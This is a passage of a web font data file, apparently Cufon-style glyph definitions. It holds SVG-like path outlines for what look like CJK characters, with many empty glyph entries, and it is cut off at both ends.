-31,-30r0,-131r249,0r0,37r-191,0r0,24r186,0r0,37r-186,0v0,11,-3,26,9,26r183,0r0,37xm345,-49r-76,0r0,107r-58,0r0,-107r-62,0r0,107r-58,0r0,-107r-76,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{"d":"180,-128v-66,0,-111,-44,-80,-99r-50,0r0,-35r101,0r0,-30r58,0r0,30r101,0r0,35r-50,0v31,54,-14,99,-80,99xm345,-78r-136,0r0,28v35,4,95,-15,92,26r-6,83r-53,0r0,-63v0,-7,-4,-10,-11,-10r-173,0r0,-36r93,0r0,-28r-136,0r0,-35r330,0r0,35xm180,-164v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},{},{},{},{},{},{},{},{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,189r-58,0r0,-83r-46,0v-8,42,-45,69,-96,69v-57,0,-98,-32,-98,-88v0,-56,41,-90,98,-89xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0v4,20,-10,57,10,61r171,0r0,38r-209,0xm120,-146v26,0,43,-19,43,-46v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,28,18,46,44,46"},{},{},{},{},{},{"d":"358,-134r-56,0r0,192r-58,0r0,-337r58,0r0,107r56,0r0,38xm116,-56v-83,0,-123,-89,-78,-150r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-32,0v46,60,4,150,-78,150xm116,-98v25,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,17,49,42,49"},{},{},{},{},{"d":"357,-161r-55,0r0,115r-58,0r0,-233r58,0r0,80r55,0r0,38xm205,-96r-147,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r63,0r0,-51r58,0r0,179xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0xm147,-134r0,-52r-63,0v3,18,-9,52,11,52r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-105r-51,0r0,-174r51,0r0,174xm104,-106v-59,0,-96,-56,-67,-107r-21,0r0,-36r62,0r0,-42r52,0r0,42r60,0r0,36r-19,0v4,6,6,13,8,20r32,0r0,-86r49,0r0,173r-49,0r0,-51r-32,0v-8,31,-35,51,-75,51xm125,62v-48,5,-28,-55,-32,-94r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v38,3,10,62,15,93r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0xm104,-143v17,0,28,-15,28,-33v0,-18,-10,-32,-28,-32v-18,0,-28,13,-28,32v0,19,10,33,28,33"},{},{},{"d":"210,-279v0,61,51,86,109,97r-14,36v-46,-5,-106,-34,-124,-66v-18,35,-74,58,-124,66r-15,-36v74,-16,110,-43,108,-97r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm180,-78v58,0,104,23,104,75v0,51,-47,74,-104,74v-57,0,-104,-23,-104,-74v0,-52,45,-76,104,-75xm180,34v26,0,48,-13,48,-37v0,-24,-22,-37,-48,-37v-26,0,-48,13,-48,37v0,24,22,37,48,37"},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-189r51,0r0,189xm259,-91r-49,0r0,-83r-50,0r0,-36r50,0r0,-69r49,0r0,188xm16,-118v41,-29,60,-54,59,-119r-45,0r0,-37r146,0r0,37r-47,0v-1,52,18,86,60,113r-25,29v-22,-11,-51,-39,-60,-63v-8,27,-38,57,-62,69xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{},{},{"d":"330,-108r-51,0r0,-70r-30,0r0,70r-49,0r0,-171r49,0r0,63r30,0r0,-63r51,0r0,171xm59,-118v-23,0,-32,-8,-32,-30r0,-128r53,0r0,41r45,0r0,-41r53,0r0,158r-119,0xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0xm125,-155r0,-43r-45,0v2,16,-7,43,11,43r34,0"},{},{},{},{"d":"320,-81r-58,0r0,-24r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-78r58,0r0,198xm118,-85v-70,0,-112,-70,-74,-127r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,127,-73,127xm322,-39r-6,97r-53,0r0,-73v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm118,-124v22,0,34,-18,34,-41v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,41,35,41"},{},{},{},{"d":"32,-184v46,-18,75,-36,75,-93r59,0v-2,47,22,74,72,91r-18,33v-31,-8,-70,-33,-82,-58v-12,26,-54,52,-87,61xm264,-118v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,100r-216,0v-53,2,-24,-77,-31,-121r37,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,204r-58,0r0,-43xm264,26v-3,-16,7,-44,-7,-49r-127,0v3,17,-9,49,10,49r124,0"},{},{"d":"181,-275v40,-4,25,49,20,73r61,0r0,-77r58,0r0,184r-58,0r0,-69r-78,0v-25,40,-70,70,-135,91r-19,-34v45,-16,78,-36,96,-60v-31,4,-61,1,-94,2r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm217,-94v56,0,102,29,102,81v-1,52,-47,81,-102,81v-55,0,-101,-30,-101,-81v0,-51,45,-81,101,-81xm217,27v25,0,46,-16,45,-40v0,-24,-20,-41,-45,-41v-25,0,-44,17,-44,41v0,24,19,40,44,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-153v-46,-5,-107,-34,-125,-64v-19,35,-74,55,-125,64r-15,-36v73,-15,110,-43,109,-91r60,0v-1,49,36,76,110,91xm180,71v-80,9,-133,-60,-86,-117r0,-52r-79,0r0,-37r330,0r0,37r-79,0r0,52v47,56,-6,128,-86,117xm209,-70r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-35v0,-25,-23,-36,-49,-36v-26,0,-49,11,-49,36v0,24,23,35,49,35"},{},{},{},{},{},{},{"d":"305,-147v-27,-10,-53,-34,-63,-58v-6,15,-16,30,-33,44r0,36r136,0r0,37r-330,0r0,-37r136,0r0,-37v-17,-14,-27,-28,-33,-43v-10,24,-36,48,-63,58r-22,-30v40,-23,56,-45,56,-103r58,0v-1,40,10,70,33,91v23,-21,34,-51,33,-91r58,0v0,58,17,80,56,103xm180,-76v59,0,104,22,104,74v0,51,-46,73,-104,73v-58,0,-104,-22,-104,-73v0,-51,46,-74,104,-74xm180,34v26,0,49,-12,49,-36v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,23,36,49,36"},{},{},{},{},{},{"d":"320,-93r-58,0r0,-80r-50,0r0,-37r50,0r0,-69r58,0r0,186xm235,-118v-54,21,-142,12,-216,14r0,-37r32,0v-4,-26,-1,-66,-2,-96r-27,0r0,-37r202,0r0,37r-27,0r-2,94v14,-1,26,-3,35,-5xm215,-91v56,0,101,27,101,79v0,51,-44,80,-101,80v-57,0,-102,-28,-102,-80v0,-52,45,-79,102,-79xm141,-141r0,-96r-36,0r0,96r36,0xm215,28v25,0,45,-16,45,-40v0,-24,-20,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-72r-58,0r0,-100r-84,0r0,-37r84,0r0,-70r58,0r0,207xm93,-153v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-131r170,0r0,37r-112,0r0,84xm228,-79v1,57,55,91,108,103r-19,36v-42,-7,-101,-40,-116,-72v-18,35,-71,64,-120,73r-18,-36v72,-18,108,-50,107,-104r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-42r-51,0r0,-102r-30,0r0,101r-48,0r0,-236r48,0r0,97r30,0r0,-97r51,0r0,237xm104,-81v-68,0,-97,-77,-65,-130r-24,0r0,-37r63,0r0,-42r52,0r0,42r61,0r0,37r-21,0v30,54,2,130,-66,130xm114,53v-46,1,-21,-69,-27,-108r57,0r0,60v0,6,3,9,10,9r184,0r0,39r-224,0xm104,-121v21,0,29,-18,29,-41v0,-23,-8,-42,-29,-42v-21,0,-29,19,-29,42v0,23,8,41,29,41"},{},{},{},{"d":"180,-294v55,0,99,21,99,71v0,51,-44,72,-99,72v-56,0,-99,-21,-99,-72v0,-49,44,-71,99,-71xm345,-104r-136,0r0,25v32,5,95,-15,92,20r-5,67r-178,0v1,8,-3,20,7,19r181,0r0,36r-212,0v-46,3,-32,-49,-34,-89r183,0v0,-8,1,-18,-7,-18r-176,0r0,-35r91,0r0,-25r-136,0r0,-36r330,0r0,36xm180,-188v23,0,43,-12,43,-35v0,-23,-19,-34,-43,-34v-24,0,-43,11,-43,34v0,23,20,35,43,35"},{"d":"135,-125v35,-1,70,2,71,-30r0,-124r48,0r0,74r26,0r0,-74r50,0r0,199r-50,0r0,-87r-26,0r0,82r-48,0r0,-24v-31,30,-117,20,-184,22r0,-37r60,0r0,-24v-31,-7,-52,-31,-53,-67v0,-44,32,-70,79,-70v91,0,106,125,27,137r0,23xm221,-76v58,0,103,21,103,73v0,52,-45,74,-103,74v-59,0,-103,-21,-103,-74v0,-52,45,-73,103,-73xm108,-182v19,0,29,-14,29,-33v0,-19,-10,-33,-29,-33v-19,0,-29,14,-29,33v0,19,10,33,29,33xm221,34v28,0,48,-12,48,-37v0,-24,-21,-36,-48,-36v-26,0,-49,12,-49,36v0,24,22,37,49,37"},{},{},{},{},{},{"d":"121,-106v-64,0,-110,-53,-77,-107r-26,0r0,-36r74,0r0,-42r58,0r0,42r72,0r0,36r-24,0v4,6,6,13,8,20r56,0r0,-86r58,0r0,174r-58,0r0,-52r-56,0v-8,33,-41,51,-85,51xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0xm121,-143v20,0,34,-14,34,-33v0,-19,-14,-33,-34,-32v-20,0,-34,12,-34,32v0,19,14,33,34,33"},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-37r53,0r0,-233r49,0r0,333xm106,-282v51,0,85,30,85,81v0,50,-34,80,-85,80v-51,0,-85,-30,-85,-80v0,-51,34,-81,85,-81xm201,-78v-18,7,-42,10,-67,12r0,120r-53,0r0,-119r-66,0r0,-37r86,0v45,0,77,-2,96,-6xm106,-162v21,0,33,-17,33,-39v0,-23,-12,-40,-33,-40v-21,0,-33,17,-33,40v0,22,11,39,33,39"},{},{},{},{},{},{},{"d":"320,-41r-58,0r0,-97r-51,0r0,-36r51,0r0,-16r-51,0r0,-35r51,0r0,-54r58,0r0,238xm234,-98v-54,21,-142,12,-216,14r0,-37r32,0v-4,-32,-1,-80,-2,-117r-27,0r0,-37r202,0r0,37r-27,0r-1,115v14,-1,25,-2,34,-4xm332,52r-226,0v-46,-1,-19,-71,-26,-110r58,0r0,63v0,6,3,9,10,9r184,0r0,38xm140,-121r0,-117r-36,0r0,117r36,0"},{},{},{},{},{},{"d":"98,-144v1,19,21,14,42,14v49,0,85,-2,110,-15v21,-27,5,-91,10,-134r58,0r0,204r-58,0r0,-44v-33,25,-82,27,-151,28v-42,0,-69,-1,-69,-43r0,-140r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24xm226,-77v2,60,51,86,107,100r-18,36v-43,-6,-100,-39,-117,-70v-18,35,-71,63,-119,72r-18,-36v72,-20,107,-49,106,-102r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,39r55,0r0,37xm12,-130v56,-26,80,-63,77,-145r59,0v-3,70,20,111,75,138r-22,33v-31,-11,-68,-40,-81,-67v-14,32,-50,61,-84,75xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},{},{},{},{},{"d":"308,-144v-47,-3,-106,-24,-127,-51v-20,28,-79,48,-128,51r-11,-36v56,-7,90,-23,102,-46r-90,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,46xm345,-91r-136,0r0,29r-58,0r0,-29r-136,0r0,-37r330,0r0,37xm209,-48v3,49,55,63,109,71r-12,37v-45,-4,-105,-28,-125,-55v-20,30,-76,52,-126,56r-13,-36v73,-12,109,-33,108,-73r59,0"},{},{},{"d":"330,-109r-51,0r0,-69r-30,0r0,69r-49,0r0,-170r49,0r0,63r30,0r0,-63r51,0r0,170xm190,-139r-25,29v-23,-11,-51,-38,-59,-62v-7,27,-37,56,-60,68r-27,-30v36,-24,58,-49,58,-103r-45,0r0,-38r145,0r0,38r-45,0v0,43,20,76,58,98xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-23r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm260,54r-49,0r0,-189r-38,0r0,-38r38,0r0,-106r49,0r0,333xm84,-71v0,14,19,11,34,12v21,0,41,-2,62,-6r6,35v-26,7,-58,11,-96,11v-37,0,-59,-3,-59,-41r0,-112r82,0r0,-54v0,-7,-3,-10,-9,-10r-71,0r0,-38r110,0v16,0,24,8,23,24r-6,115r-76,0r0,64"},{},{"d":"322,58r-58,0r0,-59r-67,0r0,-37r67,0r0,-241r58,0r0,337xm130,-109v-64,0,-110,-53,-77,-107r-32,0r0,-38r80,0r0,-39r58,0r0,39r77,0r0,38r-29,0v31,54,-13,107,-77,107xm248,-69v-23,9,-56,13,-89,14r0,109r-57,0r0,-109r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm130,-149v19,0,33,-12,33,-30v0,-18,-14,-31,-33,-31v-19,0,-34,12,-34,31v0,18,14,30,34,30"},{},{},{"d":"244,-135v-34,37,-143,21,-229,25r0,-38r33,0v-3,-24,-2,-60,-2,-89r-28,0r0,-37r203,0r0,37r-24,0r-3,86v73,0,44,-68,50,-128r58,0r0,67r55,0r0,38r-55,0r0,75r-58,0r0,-36xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm141,-237r-39,0r0,89r38,0"},{},{},{},{},{},{},{},{"d":"330,-91r-51,0r0,-80r-30,0r0,80r-49,0r0,-188r49,0r0,71r30,0r0,-71r51,0r0,188xm19,-121v39,-26,58,-56,58,-116r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-151v-53,1,-22,-83,-30,-127r215,0v19,0,29,9,28,28r-5,99r-208,0xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r181,0r0,38r-222,0xm246,-188v-3,-17,9,-52,-9,-52r-117,0v3,18,-9,52,10,52r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-90v-27,2,-43,-4,-43,-30r0,-82r192,0v-2,-12,6,-33,-8,-33r-184,0r0,-38r229,0v17,0,24,9,23,26r-7,83r-187,0v2,13,-5,35,9,36r188,0r0,38r-48,0r0,45r83,0r0,38r-330,0r0,-38r83,0r0,-45xm206,-45r0,-45r-52,0r0,45r52,0"},{},{},{},{"d":"270,-280v0,56,17,77,55,99r-22,29v-24,-9,-55,-32,-61,-57v-9,23,-39,49,-62,59v-24,-10,-54,-35,-62,-59v-6,24,-37,48,-61,57r-22,-29v38,-22,55,-43,55,-99r57,0v-1,38,10,67,33,86v23,-19,34,-48,33,-86r57,0xm345,-102r-330,0r0,-36r330,0r0,36xm91,62v-45,4,-28,-52,-31,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r222,0v37,2,11,58,15,88r-180,0v1,8,-3,20,6,20r184,0r0,36r-216,0"},{"d":"180,-77v-77,7,-128,-68,-88,-131r-51,0r0,-38r110,0r0,-41r58,0r0,41r109,0r0,38r-50,0v40,62,-11,139,-88,131xm345,-8r-330,0r0,-37r330,0r0,37xm180,-117v26,0,45,-18,45,-44v0,-25,-20,-44,-45,-44v-25,0,-45,19,-45,44v0,24,20,44,45,44"},{},{},{},{},{},{"d":"345,-69r-330,0r0,-35r136,0r0,-25v-55,-6,-76,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,44,3,92,-52,98r0,25r136,0r0,35xm276,-51v45,3,14,73,18,110r-53,0r0,-63v0,-7,-4,-11,-11,-11r-171,0r0,-36r217,0xm180,-163v20,0,35,-10,35,-29v0,-19,-15,-29,-35,-29v-20,0,-35,10,-35,29v0,19,15,29,35,29"},{},{},{},{},{},{},{},{"d":"180,-294v56,0,99,22,99,75v0,53,-43,75,-99,75v-56,0,-99,-22,-99,-75v0,-53,43,-75,99,-75xm345,-93r-136,0r0,39r-58,0r0,-39r-136,0r0,-36r330,0r0,36xm91,62v-22,0,-30,-9,-31,-30r0,-103r58,0r0,32r124,0r0,-32r58,0r0,133r-209,0xm180,-181v24,0,43,-14,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,13,-43,37v0,24,19,38,43,38xm242,26r0,-29r-124,0v1,13,-4,30,11,29r113,0"},{"d":"136,-139v-59,0,-98,-40,-73,-90r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,50,-14,90,-73,90xm264,-111v-21,16,-50,20,-98,21r0,32r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-32r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,206r-58,0r0,-38xm136,-172v18,0,29,-11,29,-27v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,11,27,29,27xm264,27v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-293v56,0,99,23,99,76v0,53,-43,76,-99,76v-56,0,-99,-23,-99,-76v0,-53,43,-76,99,-76xm345,-89r-136,0r0,29v34,5,95,-16,92,25r-6,93r-52,0r0,-70v0,-8,-4,-12,-12,-12r-173,0r0,-36r93,0r0,-29r-136,0r0,-36r330,0r0,36xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39"},{"d":"180,-294v79,-9,132,65,85,123r0,55r80,0r0,36r-330,0r0,-36r80,0r0,-55v-47,-57,6,-133,85,-123xm301,-33r-6,91r-52,0r0,-72v0,-7,-4,-10,-12,-10r-173,0r0,-36r218,0v18,0,26,9,25,27xm180,-180v26,0,47,-14,47,-38v0,-24,-22,-40,-47,-39v-25,0,-47,15,-47,39v-1,24,21,38,47,38xm208,-116r0,-28v-17,2,-39,3,-56,0r0,28r56,0"},{},{},{"d":"134,-281v56,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-99,-30,-99,-84v0,-54,41,-84,99,-84xm264,-76v-20,17,-51,24,-100,23r0,107r-58,0r0,-106r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134xm134,-155v26,0,43,-18,43,-42v0,-25,-17,-42,-43,-42v-26,0,-43,17,-43,42v0,24,17,42,43,42"},{},{},{},{},{},{},{},{},{},{},{"d":"311,-143v-50,-4,-106,-28,-127,-58v-20,31,-77,54,-128,58r-11,-37v61,-8,96,-28,105,-60r-92,0r0,-38r250,0r0,38r-92,0v10,32,44,51,105,60xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{},{"d":"322,-62r-58,0r0,-7r-63,0r0,-31r63,0r0,-179r58,0r0,217xm238,-230r-26,0v17,48,-12,77,-76,77v-64,0,-93,-29,-76,-77r-28,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34xm148,-141r96,-6r4,26v-19,7,-47,12,-85,13r0,46r-57,0r0,-45r-82,0r0,-34r124,0xm105,62v-53,5,-23,-72,-31,-113r230,0v14,0,20,7,19,21r-4,92r-214,0xm165,-207v0,-15,-10,-22,-29,-22v-19,0,-29,7,-29,22v0,15,10,22,29,22v19,0,29,-7,29,-22xm264,28v-3,-15,7,-42,-7,-45r-125,0v2,16,-8,44,10,45r122,0"},{},{"d":"345,-7r-330,0r0,-38r83,0r0,-66v-27,2,-43,-6,-43,-30r0,-130r58,0r0,112v0,6,3,10,10,10r186,0r0,38r-47,0r0,66r83,0r0,38xm206,-45r0,-66r-52,0r0,66r52,0"},{"d":"330,-99r-50,0r0,-180r50,0r0,180xm262,-100r-48,0r0,-53r-38,0r0,-32r38,0r0,-13r-38,0r0,-32r38,0r0,-49r48,0r0,179xm198,-118v-41,17,-114,14,-175,14r0,-36r25,0v-3,-27,-2,-68,-2,-99r-22,0r0,-36r164,0r0,36r-22,0r-2,97v12,-1,22,-2,29,-4xm126,62v-48,5,-30,-52,-33,-91r181,0v0,-8,2,-20,-7,-19r-174,0r0,-36r218,0v38,2,12,58,16,89r-177,0v1,9,-4,22,7,21r181,0r0,36r-212,0xm118,-239r-24,0r0,99r24,0r0,-99"},{},{},{},{},{},{},{"d":"210,-280v0,63,50,84,110,97r-14,35v-48,-5,-107,-32,-125,-65v-21,35,-72,57,-125,65r-15,-36v75,-16,111,-42,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r95,0r0,38r-187,0v3,17,-9,48,10,48r181,0r0,38r-219,0"},{},{},{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,76r51,0r0,38r-51,0r0,84r-58,0r0,-26v-37,32,-146,19,-230,22r0,-37r78,0r0,-29r-68,0r0,-36r23,0r-1,-53r-27,0r0,-36r202,0r0,36r-26,0r-1,53r23,0r0,36r-68,0r0,29xm200,-74v56,0,101,23,101,73v0,50,-45,72,-101,72v-56,0,-101,-23,-101,-72v0,-49,45,-73,101,-73xm142,-187r1,-53r-38,0r0,53r37,0xm200,34v25,0,44,-11,44,-35v1,-24,-18,-36,-44,-36v-26,0,-44,12,-44,36v0,23,19,36,44,35"},{},{},{},{},{},{},{},{},{},{"d":"330,-68r-51,0r0,-88r-30,0r0,67r-48,0r0,-190r48,0r0,85r30,0r0,-85r51,0r0,211xm105,-87v-65,0,-97,-70,-66,-124r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-22,0v33,52,0,124,-65,124xm324,60v-46,-9,-99,-36,-119,-68v-17,34,-73,60,-120,69r-16,-36v71,-17,106,-47,105,-99r59,0v-1,49,34,78,107,98xm105,-127v19,0,29,-18,29,-39v0,-21,-9,-38,-29,-38v-20,0,-29,17,-29,38v0,21,10,39,29,39"},{"d":"310,-244r-12,157r-51,0r0,-61r-197,0r0,-38r197,0v-2,-17,7,-48,-11,-48r-184,0r0,-38r231,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r69,0r0,-73r52,0r0,73r33,0r0,-73r53,0r0,73r123,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v18,0,25,8,24,26r-8,113r50,0r0,37r-136,0r0,27v43,7,75,27,75,72v0,53,-45,74,-104,74v-60,0,-104,-21,-104,-74v0,-45,32,-66,75,-72r0,-27r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm180,34v27,0,49,-13,49,-37v0,-23,-22,-37,-49,-37v-27,0,-49,14,-49,37v0,24,22,37,49,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-62r-58,0r0,-6r-63,0r0,-29r63,0r0,-182r58,0r0,217xm77,-152v-54,2,-23,-80,-31,-125r174,0r0,32r-117,0r0,15r113,0r0,30r-113,0v0,9,0,16,9,16r110,0r0,32r-145,0xm23,-137v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,43r-57,0r0,-43r-83,0r0,-33xm289,-50v2,45,23,65,59,83r-21,31v-35,-14,-56,-33,-66,-56v-9,22,-40,47,-63,56v-24,-8,-55,-34,-64,-56v-10,23,-32,42,-66,56r-21,-31v34,-18,59,-38,60,-83v18,1,39,-2,55,1v0,29,12,52,36,68v24,-16,35,-39,35,-69r56,0"},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v57,0,98,32,98,86v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-55,42,-86,99,-86xm118,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r116,0r0,-34r59,0r0,145r-203,0xm126,-151v25,0,42,-18,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,18,-43,44v0,26,17,44,43,44xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},{},{},{"d":"330,-74r-51,0r0,-205r51,0r0,205xm102,-281v49,0,80,29,87,71r22,0r0,-69r49,0r0,184r-49,0r0,-77r-22,0v-6,44,-38,72,-87,72v-54,0,-88,-35,-88,-90v0,-55,34,-91,88,-91xm233,-80v1,61,51,88,107,104r-18,36v-42,-7,-101,-41,-117,-73v-15,35,-72,67,-119,74r-18,-36v72,-19,107,-50,106,-105r59,0xm102,-143v23,0,37,-21,37,-47v0,-27,-13,-49,-37,-49v-24,0,-37,22,-37,49v0,26,14,47,37,47"},{},{},{},{},{},{"d":"133,-48v38,2,74,-4,74,-34r0,-197r48,0r0,116r27,0r0,-116r50,0r0,337r-50,0r0,-183r-27,0r0,179r-48,0r0,-85v-30,31,-123,20,-193,22r0,-38r67,0r0,-38v-48,-6,-69,-74,-43,-119r-22,0r0,-38r64,0r0,-42r52,0r0,42r63,0r0,38r-20,0v25,44,5,111,-42,118r0,38xm107,-122v19,0,30,-16,30,-37v0,-22,-11,-38,-30,-38v-21,0,-31,16,-31,38v0,22,11,37,31,37"},{},{},{"d":"320,-101r-58,0r0,-178r58,0r0,178xm126,-281v56,0,98,34,98,87v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm217,-98v57,0,101,29,101,83v0,53,-44,83,-101,83v-57,0,-101,-29,-101,-83v0,-53,44,-83,101,-83xm126,-150v25,0,42,-19,42,-44v0,-25,-17,-45,-42,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44xm217,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,20,42,45,42"},{},{},{},{"d":"345,-98r-330,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-33,-10,-32r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,117r49,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-100r223,0v13,0,19,7,19,21r-4,109r-208,0xm243,24r0,-49v0,-5,-1,-7,-6,-7r-119,0v3,19,-10,56,10,56r115,0"},{},{},{"d":"357,-167r-55,0r0,78r-58,0r0,-190r58,0r0,75r55,0r0,37xm208,-94v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-88r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v2,37,28,65,77,83xm106,62v-21,0,-30,-9,-30,-30r0,-105r207,0v14,0,21,7,20,21r-5,114r-192,0xm244,24r0,-52v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,59,10,59r100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-163r-68,0r0,-38r68,0r0,-49r-68,0r0,-37r68,0r0,-50r57,0r0,337xm148,-275v-5,108,14,181,83,220r-28,33v-27,-12,-75,-61,-83,-91v-10,35,-52,77,-83,94r-27,-33v69,-41,84,-112,79,-223r59,0"},{},{"d":"152,-119v47,-3,95,5,95,-33r0,-127r58,0r0,78r51,0r0,38r-51,0r0,103r-58,0r0,-44v-37,32,-146,19,-230,22r0,-37r78,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v52,0,91,24,91,71v0,39,-27,63,-63,69r0,26xm216,-66v2,55,52,77,105,90r-18,36v-44,-7,-97,-34,-115,-65v-18,34,-70,58,-119,66r-18,-36v71,-17,